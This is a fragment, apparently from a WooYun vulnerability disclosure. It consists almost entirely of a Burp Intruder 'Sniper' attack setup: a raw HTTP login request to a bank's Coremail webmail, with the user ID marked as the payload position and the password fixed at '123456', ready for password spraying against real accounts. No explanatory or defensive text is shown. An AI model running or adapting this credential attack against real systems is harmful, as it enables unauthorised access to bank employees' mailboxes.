 assigned to payload positions - see help for full details.
Attack type: Sniper
POST /coremail/index.jsp HTTP/1.1
Host: mail.bankcomm.com
Connection: keep-alive
Content-Length: 56
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: https://mail.bankcomm.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/46.0.2490.86 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: https://mail.bankcomm.com/coremail/index.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
uid=§95559§%40bankcomm.com&password=123456&action%3Alogin=
www.wooyun.org